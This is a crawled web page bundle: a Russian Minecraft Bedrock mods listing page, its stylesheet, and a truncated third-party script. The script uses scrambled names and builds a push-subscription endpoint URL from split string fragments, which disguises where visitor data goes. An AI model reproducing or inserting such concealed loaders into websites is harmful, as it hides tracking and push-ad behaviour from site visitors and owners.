

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minemod.net/mods/page/4/
body_size: 7291
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Моды &raquo; Страница 4 &raquo; MineMod.net</title>
<meta name="description" content="Все для Minecraft (PE, Pocket Edition, Bedrock). Скачать бесплатно Майнкрафт на смартфон и планшет. Моды, скины, карты и прочее…">
<meta name="keywords" content="Minecraft, PE, Pocket Edition, Bedrock, майнкрафт, скачать, бесплатно, ПЕ, бедрок, Android, iOS, для мобильного, на смартфон, моды, карты, скины">
<link rel="search" type="application/opensearchdescription+xml" href="https://minemod.net/index.php?do=opensearch" title="MineMod.net">
<link rel="canonical" href="https://minemod.net/mods/page/4/">
<link href="/engine/editor/css/default.css?v=c5f90" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=c5f90"></script>
<script src="/engine/classes/js/jqueryui.js?v=c5f90" defer></script>
<script src="/engine/classes/js/dle_js.js?v=c5f90" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">

	<link rel="shortcut icon" href="/templates/Green/images/favicon.ico">
	<link rel="apple-touch-icon" href="/templates/Green/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/Green/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/Green/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/Green/images/touch-icon-ipad-retina.png">

	<link href="/templates/Green/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/Green/css/styles.css" type="text/css" rel="stylesheet">
	<link rel='stylesheet' href='/dle-topfile/style.css' type='text/css' media='all'/>
	<meta name="yandex-verification" content="d407796a36229fdd" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1YZHE9NY30"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-1YZHE9NY30');
    </script>
    <script async src="https://jhdnntmkom.com/v2/186385/b5181cc918381dbd5c8283021656f39c255e37c1.js"></script>
</head>
<body>
	<div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						<!-- Логотип -->
						<a class="logotype" href="/" title="Главная страница">
							<img src="/templates/Green/images/logo.png" class="icon icon-logo" alt="logo">
						</a>
						<!-- / Логотип -->
						<div class="loginpane">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					<a href="https://oauth.vk.com/authorize?client_id=7770458&amp;redirect_uri=https%3A%2F%2Fminemod.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=c0b57a339f61b36c90c960d7b0a19c3a&amp;response_type=code&amp;v=5.90" target="_blank" class="soc_vk">
						<svg class="icon icon-vk"><use xlink:href="#icon-vk"/></svg>
					</a>
					<a href="https://oauth.yandex.ru/authorize?client_id=2daad3a3732c4a6b80e6b947eac895dd&amp;redirect_uri=https%3A%2F%2Fminemod.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=c0b57a339f61b36c90c960d7b0a19c3a&amp;response_type=code" target="_blank" class="soc_ya">
						<svg class="icon icon-ya"><use xlink:href="#icon-ya"/></svg>
					</a>
					<a href="https://www.facebook.com/dialog/oauth?client_id=177971717161963&amp;redirect_uri=https%3A%2F%2Fminemod.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=c0b57a339f61b36c90c960d7b0a19c3a&amp;response_type=code" target="_blank" class="soc_fb">
						<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
					</a>
					<a href="https://accounts.google.com/o/oauth2/auth?client_id=797145136031-1nn71a51dnobmuu2mveb9nho9qi49k7f.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fminemod.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=c0b57a339f61b36c90c960d7b0a19c3a&amp;response_type=code" target="_blank" class="soc_gp">
						<svg class="icon icon-gp"><use xlink:href="#icon-gp"/></svg>
					</a>
					<a href="https://connect.ok.ru/oauth/authorize?client_id=512000507168&amp;redirect_uri=https%3A%2F%2Fminemod.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=c0b57a339f61b36c90c960d7b0a19c3a&amp;response_type=code" target="_blank" class="soc_od">
						<svg class="icon icon-od"><use xlink:href="#icon-od"/></svg>
					</a>
					<a href="https://oauth.mail.ru/login?client_id=e9b8dcb97304450aa7c6f0ca76594a2f&amp;redirect_uri=https%3A%2F%2Fminemod.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&amp;scope=userinfo&amp;state=c0b57a339f61b36c90c960d7b0a19c3a&amp;response_type=code" target="_blank" class="soc_mail">
						<svg class="icon icon-mail"><use xlink:href="#icon-mail"/></svg>
					</a>
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">Логин:</label>
						<input placeholder="Логин:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://minemod.net/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://minemod.net/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
						<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn">
							<span class="menu_toggle">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
						
						<div id="sort">
							<button class="h_btn" id="sortbtn">
								<svg class="icon n_ico icon-sort"><use xlink:href="#icon-sort"></use></svg>
								<svg class="icon m_ico icon-sort_m"><use xlink:href="#icon-sort_m"></use></svg>
								<span class="icon_close">
									<i class="mt_1"></i><i class="mt_2"></i>
								</span>
							</button>
							<div id="sort_drop" class="head_drop">
								<div class="hd_pad">
									<b class="sort_label">Сортировать по</b>
									<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat_7" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat_7" />
</form>
								</div>
							</div>
						</div>
						
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Поиск по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
		<ul>
<li><a href="https://minemod.net/download-minecraft/">Скачать Minecraft <span style="float: right;">4</span></a>
	
	</li><li><a href="https://minemod.net/news/">Новости Minecraft <span style="float: right;">29</span></a>
	<ul><li><a href="https://minemod.net/news/updates/">Обновления <span style="float: right;">28</span></a>
	
	</li></ul>
	</li><li><a href="https://minemod.net/help/">Помощь по Minecraft <span style="float: right;">6</span></a>
	<ul><li><a href="https://minemod.net/help/buy/">Покупка Minecraft <span style="float: right;">3</span></a>
	
	</li></ul>
	</li><li><a href="https://minemod.net/software/">Приложения и программы <span style="float: right;">3</span></a>
	
	</li><li><a class="active" href="https://minemod.net/mods/">Моды <span style="float: right;">35</span></a>
	
	</li>
</ul>
	</nav>
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
					
					
					<div id="breadcrumbs">
						<div class="speedbar"><div class="over"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://minemod.net/" itemprop="item"><span itemprop="name">MineMod</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://minemod.net/mods/" itemprop="item"><span itemprop="name">Моды</span></a></span> &raquo; Страница 4</span></div></div>
					</div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
							<section id="content">
							<div id='dle-content'><article class="block story shortstory">
	
	<h2 class="title"><a href="https://minemod.net/39-mod-na-zhivotnyh-amazonki-amazonian-wonders.html">Мод на животных Амазонки Amazonian Wonders</a></h2>
	<div class="story_top">
		
		<time class="date grey" datetime="2020-08-20">20/08/2020</time>
	</div>
	<div class="text">
		<a href="https://minemod.net/39-mod-na-zhivotnyh-amazonki-amazonian-wonders.html"><img src="/uploads/posts/2020-09/1599125911_golovne.jpg" alt="Мод на животных Амазонки Amazonian Wonders" style="margin-bottom:10px"></a>
		<p>Amazonian Wonders — бесплатный мод, который добавит в ваш мир Minecraft: Bedrock Edition обитателей тропических лесов Амазонки. Дополнение фокусируется на том, чтобы сделать джунгли более опасными и реалистичными, что сделает игру еще интересней. Установив мод, вы сможете прочувствовать атмосферу, которая таит в диких лесах Амазонки.</p>
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://minemod.net/mods/">Моды</a>
	</div>
</article><article class="block story shortstory">
	
	<h2 class="title"><a href="https://minemod.net/38-backpacks-add-on.html">Мод на рюкзаки Backpacks Add-on</a></h2>
	<div class="story_top">
		
		<time class="date grey" datetime="2020-08-20">20/08/2020</time>
	</div>
	<div class="text">
		<a href="https://minemod.net/38-backpacks-add-on.html"><img src="/uploads/posts/2020-09/1599053293_golovne-zobrazhennja.jpg" alt="Мод на рюкзаки Backpacks Add-on" style="margin-bottom:10px"></a>
		<p>Backpacks Add-on — бесплатный мод, который добавляет в мир Minecraft: Bedrock Edition функциональные и удобные рюкзаки. Если вы задолбались носить предметы в руках и постоянно заменять менее нужные предметы более ценными, тогда этот аддон именно для вас.</p>
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://minemod.net/mods/">Моды</a>
	</div>
</article><article class="block story shortstory">
	
	<h2 class="title"><a href="https://minemod.net/60-herobrine-experience.html">Herobrine Experience</a></h2>
	<div class="story_top">
		
		<time class="date grey" datetime="2020-08-04">04/08/2020</time>
	</div>
	<div class="text">
		<a href="https://minemod.net/60-herobrine-experience.html"><img src="/uploads/posts/2020-12/1609164536_golovne.jpg" alt="Herobrine Experience" style="margin-bottom:10px"></a>
		<p>Herobrine Experience — интересный бесплатный мод для Minecraft (PE, Bedrock Edition), который добавит в игру легендарного Херобрина. Этот жуткий моб способен напугать даже самых выносливых и опытных игроков.</p>
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://minemod.net/mods/">Моды</a>
	</div>
</article><article class="block story shortstory">
	
	<h2 class="title"><a href="https://minemod.net/37-scp-foundation-add-on.html">Мод монстров SCP Foundation</a></h2>
	<div class="story_top">
		
		<time class="date grey" datetime="2020-05-06">06/05/2020</time>
	</div>
	<div class="text">
		<a href="https://minemod.net/37-scp-foundation-add-on.html"><img src="/uploads/posts/2020-08/1598517383_golovne.png" alt="Мод монстров SCP Foundation" style="margin-bottom:10px"></a>
		<p>SCP Foundation Add-on — масштабный аддон, который добавляет существ из фонда SCP в мир Minecraft Bedrock (PE). Фонд SCP — это выдуманная организация, где обитают странные, страшные и аномальные существа. Этот фонд занимается исследованием необычных животных с экстраординарными способностями, а также разработкой экспериментального оружия. Монстрам, созданным в этой лаборатории, не дают имен, вместо этого они получают свои порядковые номера. </p>
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://minemod.net/mods/">Моды</a>
	</div>
</article><article class="block story shortstory">
	
	<h2 class="title"><a href="https://minemod.net/52-mod-na-oruzhie-desnoguns.html">Мод на оружие DesnoGuns</a></h2>
	<div class="story_top">
		
		<time class="date grey" datetime="2017-09-08">08/09/2017</time>
	</div>
	<div class="text">
		<a href="https://minemod.net/52-mod-na-oruzhie-desnoguns.html"><img src="/uploads/posts/2020-11/1604663632_golovne.jpg" alt="Мод на оружие DesnoGuns" style="margin-bottom:10px"></a>
		<p>DesnoGuns — мод на оружие для Minecraft (PE, Bedrock Edition). Дополнение добавит в ваш блочный мир огнестрельное оружие, гранаты, броню и многое другое. Если вам наскучило сражаться с помощью обычного лука и стрел, то данный аддон именно то, что вы ищите. Мод знатно пополнит ваш арсенал оружия и сделает игру еще увлекательней и интересней. </p>
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://minemod.net/mods/">Моды</a>
	</div>
</article><div class="block navigation ignore-select">
	<div class="page_next-prev">
		<span class="page_prev" title="Предыдущая страница">
			<a href="https://minemod.net/mods/page/3/"><svg class="icon icon-left"><use xlink:href="#icon-left"></use></svg></a>
		</span>
		<span class="page_next" title="Следующая страница">
			<span><svg class="icon icon-right"><use xlink:href="#icon-right"></use></svg></span>
		</span>
	</div>
	<div class="pages"><a href="https://minemod.net/mods/">1</a> <a href="https://minemod.net/mods/page/2/">2</a> <a href="https://minemod.net/mods/page/3/">3</a> <span>4</span> </div>
</div></div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Популярные, похожие, обсуждаемые -->
	<div class="block">
		<ul class="block_tabs">
			
			<li class="active">
				<a title="Популярное" href="#news_top" aria-controls="news_top" data-toggle="tab">
					Популярное
				</a>
			</li>
			
			<li>
				<a title="Обсуждаемое" href="#news_coms" aria-controls="news_coms" data-toggle="tab">
					Обсуждаемое
				</a>
			</li>
			
		</ul>
		<div class="tab-content">
			
			<div class="tab-pane active" id="news_top"><div class="story_line">
	<a href="https://minemod.net/1-minecraft-android.html" title="Скачать Minecraft для Android">
		<i class="image cover" style="background-image: url(https://minemod.net/uploads/posts/2020-07/1594024822_minecraft-android.jpg)"></i>
		<div>
			<b class="date"><time datetime="2026-01-10">10/01/2026</time></b>
			<span class="title">Скачать Minecraft для Android</span>
		</div>
	</a>
</div></div>
			
			<div class="tab-pane" id="news_coms">
				<div class="story_line">
	<a href="https://minemod.net/1-minecraft-android.html" title="Скачать Minecraft для Android">
		<i class="image cover" style="background-image: url(https://minemod.net/uploads/posts/2020-07/1594024822_minecraft-android.jpg)"></i>
		<div>
			<b class="date"><time datetime="2026-01-10">10/01/2026</time></b>
			<span class="title">Скачать Minecraft для Android</span>
		</div>
	</a>
</div>
			</div>
			
		</div>
	</div>
	<!-- / Популярные, похожие, обсуждаемые -->
	<div class="block_sep"></div>
	
	<!-- Баннер 300X500 -->
	<div class="block">
		<div class="banner">
			
		</div>
	</div>
	<!-- / Баннер 300X500 -->
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Новости
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a href="https://minemod.net/news/updates/">Обновления</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Помощь
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a href="https://minemod.net/help/buy/">Покупка</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Скачать
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="https://minemod.net/download-minecraft/">Minecraft</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Ресурсы
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
				<a href="https://minemod.net/software/" rel="nofollow">Приложения</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Пользователю
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				<a href="/">Главная</a>
				<a href="/index.php?do=register">Регистрация</a>
				<a href="/index.php?do=feedback">Контакты</a>
			</nav>
		</div>
	</li>
</ul>
						<div class="footer grey">
	<!-- Копирайт -->
	<div class="copyright">
		Copyright © 2020 <a href="https://minemod.net/">MineMod.net</a> All Rights Reserved.
	</div>
	<!-- / Копирайт -->
</div>
					</footer>
				</div>
			</div>
		</div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '63223ae09f1a5cc077821c93704746c9ef1c04b1';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
	<script src="/templates/Green/js/lib.js"></script>
	<script src="/templates/Green/js/svgxuse.min.js"></script>
	<script>
		jQuery(function($){
			$.get("/templates/Green/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://minemod.net/dle-topfile/style.css
body_size: 1962
content:
.tf-prod-markets, .tf-version, .tf-prod-affiliates {
	margin-bottom: 10px !important;
}
.tf-prod-markets li, .tf-version li, .tf-prod-affiliates li {
	list-style-type: none;
	padding-left:20px !important;
	margin-left:-40px;
	font-weight: bold;
}
.tf-distr-file, .tf-prod-file {
	background: url(/dle-topfile/img/download.png) no-repeat 0 3px;
}
.tf-prod-affiliate {
	font-size: 120%;
	background: url(/dle-topfile/img/download2.png) no-repeat 0 6px;
}
.tf-buy-product {background: url(/dle-topfile/img/buy.png) no-repeat 0 6px !important;}
.tf-distr-addfile {
	background: url(/dle-topfile/img/add.png) no-repeat 0 5px;
	margin-left:20px !important;
}
.tf-google-play {background:url(/dle-topfile/img/google-play.png) no-repeat 0 3px;}
.tf-app-store {background:url(/dle-topfile/img/macappstore.png) no-repeat 0 2px;}
.tf-microsoft-store {background:url(/dle-topfile/img/microsoftstore.ico) no-repeat 0 3px;}
.tf-chrome-web-store {background:url(/dle-topfile/img/chrome-store.png) no-repeat 0 5px;}
.tf-maxthon-extension-center {background:url(/dle-topfile/img/maxthon.png) no-repeat 0 5px;}
.tf-extension {
	color: #FFFFFF;
	background: #FF6A00;
	padding: 1px 5px;
	margin-left: 5px;
	font-size: 70%;
	border-radius: 5px;
	white-space:nowrap;
}
.tf-arch {color: #FFFFFF;background: #0094FF;padding: 2px 5px;margin-left: 5px;font-size: 70%;border-radius: 5px;white-space:nowrap;}
.tf-size, .tf-os {
	color: #A0A0A0;
	margin-left: 5px;
	font-size: 80%;
	white-space:nowrap;
}
.tf-details {margin: 15px 0 20px;}
.tf-summary {display:list-item;outline: 0!important;outline-offset: 0!important;white-space: nowrap;width: -webkit-fit-content;width: -moz-fit-content;width: fit-content;cursor: pointer;margin-bottom: 10px;margin-left: 8px;border-bottom: 1px dotted;color: #6799DB;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none; user-select: none;}

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/186385/b5181cc918381dbd5c8283021656f39c255e37c1.js
body_size: 7042
content:
const SxWG4QlDKKygCOZtf = {
    'keys': [
        new Gbk12teQ5F1VbQQPE(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new Gbk12teQ5F1VbQQPE(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new Gbk12teQ5F1VbQQPE(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new Gbk12teQ5F1VbQQPE(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new Gbk12teQ5F1VbQQPE(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    MfDlS4tQ3dlyVGWnN() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('68d4d69217386c457'));
            if (!keys) {
                keys = this.bU6oDEuC5FR7XqZjr();
                localStorage.setItem('68d4d69217386c457', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.bU6oDEuC5FR7XqZjr();
            localStorage.setItem('68d4d69217386c457', JSON.stringify(keys));
        }
        return keys;
    },
    bU6oDEuC5FR7XqZjr() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function Gbk12teQ5F1VbQQPE(id, key) {
    this.id = id;
    this.key = key;
}

const gRLWWE3o5 = 'https://',
    uvlJyuT = 'subscrib',
    zWxIamrHZHB = 'e.rift-q',
    BsDP = 'uantum.c',
    EqgMuZfK = 'om/subsc',
    zWxIamrHZHB2 = 'ription/',
    gRLWWE3o52 = 'end-poin',
    ViB0GccFHgT = 't';

let H43ebRVwTwU98ZEsx = {
    config: {
        UcPU8mBZnIznP1S8b: `${gRLWWE3o5}${uvlJyuT}${zWxIamrHZHB}${BsDP}${EqgMuZfK}${zWxIamrHZHB2}${gRLWWE3o52}${ViB0GccFHgT}`,
        LbNbPL2G0WwcyNdsC: 'service-worker.js',
    },

    HjZSAl2LGmSOyWKmU() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let oCWB7t8tm8pARE9MW = {
    siteID: 'b5181cc918381dbd5c8283021656f39c255e37c1',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        SaJelTs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.qd4nkDInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
